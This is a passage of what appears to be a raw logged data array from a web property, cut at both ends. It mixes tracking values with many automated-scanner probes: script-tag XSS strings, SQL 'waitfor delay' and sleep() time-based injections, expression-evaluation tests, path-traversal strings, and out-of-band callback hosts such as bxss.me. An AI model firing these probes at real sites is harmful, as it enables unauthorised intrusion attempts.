>v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 